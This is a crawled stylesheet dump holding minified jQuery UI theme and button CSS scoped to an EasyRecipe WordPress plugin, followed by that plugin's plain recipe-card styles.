a{color:#cd0a0a}.easyrecipe .ui-state-error-text,.easyrecipe .ui-widget-content .ui-state-error-text,.easyrecipe .ui-widget-header .ui-state-error-text{color:#cd0a0a}.easyrecipe .ui-priority-primary,.easyrecipe .ui-widget-content .ui-priority-primary,.easyrecipe .ui-widget-header .ui-priority-primary{font-weight:bold}.easyrecipe .ui-priority-secondary,.easyrecipe .ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.easyrecipe .ui-state-disabled,.easyrecipe .ui-widget-content .ui-state-disabled,.easyrecipe .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.easyrecipe .ui-icon{width:16px;height:16px;background-image:url(images/ui-icons_469bdd_256x240.png)}.easyrecipe .ui-widget-content .ui-icon{background-image:url(images/ui-icons_469bdd_256x240.png)}.easyrecipe .ui-widget-header .ui-icon{background-image:url(images/ui-icons_d8e7f3_256x240.png)}.easyrecipe .ui-state-default .ui-icon{background-image:url(images/ui-icons_6da8d5_256x240.png)}.easyrecipe .ui-state-hover .ui-icon,.easyrecipe .ui-state-focus .ui-icon{background-image:url(images/ui-icons_217bc0_256x240.png)}.easyrecipe .ui-state-active .ui-icon{background-image:url(images/ui-icons_f9bd01_256x240.png)}.easyrecipe .ui-state-highlight .ui-icon{background-image:url(images/ui-icons_2e83ff_256x240.png)}.easyrecipe .ui-state-error .ui-icon,.easyrecipe .ui-state-error-text .ui-icon{background-image:url(images/ui-icons_cd0a0a_256x240.png)}.easyrecipe .ui-icon-carat-1-n{background-position:0 0}.easyrecipe .ui-icon-carat-1-ne{background-position:-16px 0}.easyrecipe .ui-icon-carat-1-e{background-position:-32px 0}.easyrecipe .ui-icon-carat-1-se{background-position:-48px 0}.easyrecipe .ui-icon-carat-1-s{background-position:-64px 0}.easyrecipe .ui-icon-carat-1-sw{background-position:-80px 0}.easyrecipe .ui-icon-carat-1-w{background-position:-96px 0}.easyrecipe .ui-icon-carat-1-nw{background-position:-112px 0}.easyrecipe .ui-icon-carat-2-n-s{background-position:-128px 0}.easyrecipe .ui-icon-carat-2-e-w{background-position:-144px 0}.easyrecipe .ui-icon-triangle-1-n{background-position:0 -16px}.easyrecipe .ui-icon-triangle-1-ne{background-position:-16px -16px}.easyrecipe .ui-icon-triangle-1-e{background-position:-32px -16px}.easyrecipe .ui-icon-triangle-1-se{background-position:-48px -16px}.easyrecipe .ui-icon-triangle-1-s{background-position:-64px -16px}.easyrecipe .ui-icon-triangle-1-sw{background-position:-80px -16px}.easyrecipe .ui-icon-triangle-1-w{background-position:-96px -16px}.easyrecipe .ui-icon-triangle-1-nw{background-position:-112px -16px}.easyrecipe .ui-icon-triangle-2-n-s{background-position:-128px -16px}.easyrecipe .ui-icon-triangle-2-e-w{background-position:-144px -16px}.easyrecipe .ui-icon-arrow-1-n{background-position:0 -32px}.easyrecipe .ui-icon-arrow-1-ne{background-position:-16px -32px}.easyrecipe .ui-icon-arrow-1-e{background-position:-32px -32px}.easyrecipe .ui-icon-arrow-1-se{background-position:-48px -32px}.easyrecipe .ui-icon-arrow-1-s{background-position:-64px -32px}.easyrecipe .ui-icon-arrow-1-sw{background-position:-80px -32px}.easyrecipe .ui-icon-arrow-1-w{background-position:-96px -32px}.easyrecipe .ui-icon-arrow-1-nw{background-position:-112px -32px}.easyrecipe .ui-icon-arrow-2-n-s{background-position:-128px -32px}.easyrecipe .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.easyrecipe .ui-icon-arrow-2-e-w{background-position:-160px -32px}.easyrecipe .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.easyrecipe .ui-icon-arrowstop-1-n{background-position:-192px -32px}.easyrecipe .ui-icon-arrowstop-1-e{background-position:-208px -32px}.easyrecipe .ui-icon-arrowstop-1-s{background-position:-224px -32px}.easyrecipe .ui-icon-arrowstop-1-w{background-position:-240px -32px}.easyrecipe .ui-icon-arrowthick-1-n{background-position:0 -48px}.easyrecipe .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.easyrecipe .ui-icon-arrowthick-1-e{background-position:-32px -48px}.easyrecipe .ui-icon-arrowthick-1-se{background-position:-48px -48px}.easyrecipe .ui-icon-arrowthick-1-s{background-position:-64px -48px}.easyrecipe .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.easyrecipe .ui-icon-arrowthick-1-w{background-position:-96px -48px}.easyrecipe .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.easyrecipe .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.easyrecipe .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.easyrecipe .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.easyrecipe .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.easyrecipe .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.easyrecipe .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.easyrecipe .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.easyrecipe .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.easyrecipe .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.easyrecipe .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.easyrecipe .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.easyrecipe .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.easyrecipe .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.easyrecipe .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.easyrecipe .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.easyrecipe .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.easyrecipe .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.easyrecipe .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.easyrecipe .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.easyrecipe .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.easyrecipe .ui-icon-arrow-4{background-position:0 -80px}.easyrecipe .ui-icon-arrow-4-diag{background-position:-16px -80px}.easyrecipe .ui-icon-extlink{background-position:-32px -80px}.easyrecipe .ui-icon-newwin{background-position:-48px -80px}.easyrecipe .ui-icon-refresh{background-position:-64px -80px}.easyrecipe .ui-icon-shuffle{background-position:-80px -80px}.easyrecipe .ui-icon-transfer-e-w{background-position:-96px -80px}.easyrecipe .ui-icon-transferthick-e-w{background-position:-112px -80px}.easyrecipe .ui-icon-folder-collapsed{background-position:0 -96px}.easyrecipe .ui-icon-folder-open{background-position:-16px -96px}.easyrecipe .ui-icon-document{background-position:-32px -96px}.easyrecipe .ui-icon-document-b{background-position:-48px -96px}.easyrecipe .ui-icon-note{background-position:-64px -96px}.easyrecipe .ui-icon-mail-closed{background-position:-80px -96px}.easyrecipe .ui-icon-mail-open{background-position:-96px -96px}.easyrecipe .ui-icon-suitcase{background-position:-112px -96px}.easyrecipe .ui-icon-comment{background-position:-128px -96px}.easyrecipe .ui-icon-person{background-position:-144px -96px}.easyrecipe .ui-icon-print{background-position:-160px -96px}.easyrecipe .ui-icon-trash{background-position:-176px -96px}.easyrecipe .ui-icon-locked{background-position:-192px -96px}.easyrecipe .ui-icon-unlocked{background-position:-208px -96px}.easyrecipe .ui-icon-bookmark{background-position:-224px -96px}.easyrecipe .ui-icon-tag{background-position:-240px -96px}.easyrecipe .ui-icon-home{background-position:0 -112px}.easyrecipe .ui-icon-flag{background-position:-16px -112px}.easyrecipe .ui-icon-calendar{background-position:-32px -112px}.easyrecipe .ui-icon-cart{background-position:-48px -112px}.easyrecipe .ui-icon-pencil{background-position:-64px -112px}.easyrecipe .ui-icon-clock{background-position:-80px -112px}.easyrecipe .ui-icon-disk{background-position:-96px -112px}.easyrecipe .ui-icon-calculator{background-position:-112px -112px}.easyrecipe .ui-icon-zoomin{background-position:-128px -112px}.easyrecipe .ui-icon-zoomout{background-position:-144px -112px}.easyrecipe .ui-icon-search{background-position:-160px -112px}.easyrecipe .ui-icon-wrench{background-position:-176px -112px}.easyrecipe .ui-icon-gear{background-position:-192px -112px}.easyrecipe .ui-icon-heart{background-position:-208px -112px}.easyrecipe .ui-icon-star{background-position:-224px -112px}.easyrecipe .ui-icon-link{background-position:-240px -112px}.easyrecipe .ui-icon-cancel{background-position:0 -128px}.easyrecipe .ui-icon-plus{background-position:-16px -128px}.easyrecipe .ui-icon-plusthick{background-position:-32px -128px}.easyrecipe .ui-icon-minus{background-position:-48px -128px}.easyrecipe .ui-icon-minusthick{background-position:-64px -128px}.easyrecipe .ui-icon-close{background-position:-80px -128px}.easyrecipe .ui-icon-closethick{background-position:-96px -128px}.easyrecipe .ui-icon-key{background-position:-112px -128px}.easyrecipe .ui-icon-lightbulb{background-position:-128px -128px}.easyrecipe .ui-icon-scissors{background-position:-144px -128px}.easyrecipe .ui-icon-clipboard{background-position:-160px -128px}.easyrecipe .ui-icon-copy{background-position:-176px -128px}.easyrecipe .ui-icon-contact{background-position:-192px -128px}.easyrecipe .ui-icon-image{background-position:-208px -128px}.easyrecipe .ui-icon-video{background-position:-224px -128px}.easyrecipe .ui-icon-script{background-position:-240px -128px}.easyrecipe .ui-icon-alert{background-position:0 -144px}.easyrecipe .ui-icon-info{background-position:-16px -144px}.easyrecipe .ui-icon-notice{background-position:-32px -144px}.easyrecipe .ui-icon-help{background-position:-48px -144px}.easyrecipe .ui-icon-check{background-position:-64px -144px}.easyrecipe .ui-icon-bullet{background-position:-80px -144px}.easyrecipe .ui-icon-radio-off{background-position:-96px -144px}.easyrecipe .ui-icon-radio-on{background-position:-112px -144px}.easyrecipe .ui-icon-pin-w{background-position:-128px -144px}.easyrecipe .ui-icon-pin-s{background-position:-144px -144px}.easyrecipe .ui-icon-play{background-position:0 -160px}.easyrecipe .ui-icon-pause{background-position:-16px -160px}.easyrecipe .ui-icon-seek-next{background-position:-32px -160px}.easyrecipe .ui-icon-seek-prev{background-position:-48px -160px}.easyrecipe .ui-icon-seek-end{background-position:-64px -160px}.easyrecipe .ui-icon-seek-start{background-position:-80px -160px}.easyrecipe .ui-icon-seek-first{background-position:-80px -160px}.easyrecipe .ui-icon-stop{background-position:-96px -160px}.easyrecipe .ui-icon-eject{background-position:-112px -160px}.easyrecipe .ui-icon-volume-off{background-position:-128px -160px}.easyrecipe .ui-icon-volume-on{background-position:-144px -160px}.easyrecipe .ui-icon-power{background-position:0 -176px}.easyrecipe .ui-icon-signal-diag{background-position:-16px -176px}.easyrecipe .ui-icon-signal{background-position:-32px -176px}.easyrecipe .ui-icon-battery-0{background-position:-48px -176px}.easyrecipe .ui-icon-battery-1{background-position:-64px -176px}.easyrecipe .ui-icon-battery-2{background-position:-80px -176px}.easyrecipe .ui-icon-battery-3{background-position:-96px -176px}.easyrecipe .ui-icon-circle-plus{background-position:0 -192px}.easyrecipe .ui-icon-circle-minus{background-position:-16px -192px}.easyrecipe .ui-icon-circle-close{background-position:-32px -192px}.easyrecipe .ui-icon-circle-triangle-e{background-position:-48px -192px}.easyrecipe .ui-icon-circle-triangle-s{background-position:-64px -192px}.easyrecipe .ui-icon-circle-triangle-w{background-position:-80px -192px}.easyrecipe .ui-icon-circle-triangle-n{background-position:-96px -192px}.easyrecipe .ui-icon-circle-arrow-e{background-position:-112px -192px}.easyrecipe .ui-icon-circle-arrow-s{background-position:-128px -192px}.easyrecipe .ui-icon-circle-arrow-w{background-position:-144px -192px}.easyrecipe .ui-icon-circle-arrow-n{background-position:-160px -192px}.easyrecipe .ui-icon-circle-zoomin{background-position:-176px -192px}.easyrecipe .ui-icon-circle-zoomout{background-position:-192px -192px}.easyrecipe .ui-icon-circle-check{background-position:-208px -192px}.easyrecipe .ui-icon-circlesmall-plus{background-position:0 -208px}.easyrecipe .ui-icon-circlesmall-minus{background-position:-16px -208px}.easyrecipe .ui-icon-circlesmall-close{background-position:-32px -208px}.easyrecipe .ui-icon-squaresmall-plus{background-position:-48px -208px}.easyrecipe .ui-icon-squaresmall-minus{background-position:-64px -208px}.easyrecipe .ui-icon-squaresmall-close{background-position:-80px -208px}.easyrecipe .ui-icon-grip-dotted-vertical{background-position:0 -224px}.easyrecipe .ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.easyrecipe .ui-icon-grip-solid-vertical{background-position:-32px -224px}.easyrecipe .ui-icon-grip-solid-horizontal{background-position:-48px -224px}.easyrecipe .ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.easyrecipe .ui-icon-grip-diagonal-se{background-position:-80px -224px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-top,.easyrecipe .ui-corner-left,.easyrecipe .ui-corner-tl{-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;-khtml-border-top-left-radius:5px;border-top-left-radius:5px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-top,.easyrecipe .ui-corner-right,.easyrecipe .ui-corner-tr{-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;-khtml-border-top-right-radius:5px;border-top-right-radius:5px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-bottom,.easyrecipe .ui-corner-left,.easyrecipe .ui-corner-bl{-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;-khtml-border-bottom-left-radius:5px;border-bottom-left-radius:5px}.easyrecipe .ui-corner-all,.easyrecipe .ui-corner-bottom,.easyrecipe .ui-corner-right,.easyrecipe .ui-corner-br{-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;-khtml-border-bottom-right-radius:5px;border-bottom-right-radius:5px}.easyrecipe .ui-widget-overlay{background:#aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30)}.easyrecipe .ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}/*!
 * jQuery UI Button 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Button#theming
 */.easyrecipe .ui-button{display:inline-block;position:relative;padding:0;margin-right:.1em;text-decoration:none!important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.easyrecipe .ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.easyrecipe .ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.easyrecipe .ui-button .ui-button-text{display:block;line-height:1.4}.easyrecipe .ui-button-text-only .ui-button-text{padding:.4em 1em}.easyrecipe .ui-button-icon-only .ui-button-text,.easyrecipe .ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.easyrecipe .ui-button-text-icon-primary .ui-button-text,.easyrecipe .ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.easyrecipe .ui-button-text-icon-secondary .ui-button-text,.easyrecipe .ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.easyrecipe .ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.easyrecipe .ui-button-icon-only .ui-icon,.easyrecipe .ui-button-text-icon-primary .ui-icon,.easyrecipe .ui-button-text-icon-secondary .ui-icon,.easyrecipe .ui-button-text-icons .ui-icon,.easyrecipe .ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.easyrecipe .ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.easyrecipe .ui-button-text-icon-primary .ui-button-icon-primary,.easyrecipe .ui-button-text-icons .ui-button-icon-primary,.easyrecipe .ui-button-icons-only .ui-button-icon-primary{left:.5em}.easyrecipe .ui-button-text-icon-secondary .ui-button-icon-secondary,.easyrecipe .ui-button-text-icons .ui-button-icon-secondary,.easyrecipe .ui-button-icons-only .ui-button-icon-secondary{right:.5em}.easyrecipe .ui-button-text-icons .ui-button-icon-secondary,.easyrecipe .ui-button-icons-only .ui-button-icon-secondary{right:.5em}.easyrecipe .ui-buttonset{margin-right:7px}.easyrecipe .ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0
body_size: 262
content:
#sampleContainer {
    width: 600px;
    margin-right: auto;
    margin-left: auto;
}

.easyrecipe {
    color: #999;
}

.easyrecipe .ERSName {
    color: #900;
    font-size: 18px;
    font-weight: bold;
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .ERSHead {
	float: left;
	margin-right: 20px;
}
.easyrecipe .ERSDetails {
	margin-bottom: 10px;
}

div.easyrecipe div.ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn, div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn {
	background:none;
	border:none;
	color:#fff;
	background-color:#900;
	font-size:11px;
}

.easyrecipe .ERSHeading {
    font-weight: bold;
    color: #666;
    border-bottom: 1px solid #ddd;
    margin-bottom: 5px;
    margin-top: 15px;
}

.easyrecipe .ERSIngredients .ingredients .ERSeparator {
    color: #666;
    margin-bottom: 5px;
    margin-top: 10px;
}

.easyrecipe .ERSInstructions .instructions .ERSeparator {
    color: #666;
    margin-top: 10px;
    margin-bottom: 5px;
}

.easyrecipe {
    background: #f0f0f0;
    font: 13px Arial, Helvetica, sans-serif;
    padding: 15px;
    border-radius: 6px;
    box-shadow: 3px 3px 5px 2px #555;
}

.easyrecipe .ERSHead.ERSAuthor {
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .nutrition {
    font-size: 10px;
    font-style: italic;
}

.easyrecipe .ERSLinkback {
    font: 9px "Trebuchet MS", Arial, Helvetica, sans-serif;
    position: relative;
    margin-bottom: 6px;
    margin-top: 15px;
}

.easyrecipe .ERSLinkback .ERSWRPLink {
    color: inherit;
    text-decoration: none;
}

.easyrecipe .ERSWRPLink .ERSAttribution {
    text-decoration: underline;
}
.easyrecipe .ERSInstructions .instructions li.instruction {
    list-style-position: outside;
    list-style-image: none;
    list-style-type: none;
}
.easyrecipe .ERSIngredients .ERSIngredientsHeader {
	color: #900;
}
.easyrecipe .ERSInstructions .ERSInstructionsHeader {
	color: #900;
}
.easyrecipe .ERSNotesHeader {
	color: #900;
}
.easyrecipe .ERSNutritionHeader {
	color: #900;
}
.easyrecipe .ERSIngredients .ingredients .ingredient {
    margin-bottom: 4px;
}
.easyrecipe .ERSInstructions .instructions li.instruction {
    margin-bottom: 4px;
}
.easyrecipe .ERSSavePrint {
	float: right;
}
.easyrecipe .ERSRatings {
	margin-left: 10px;
}

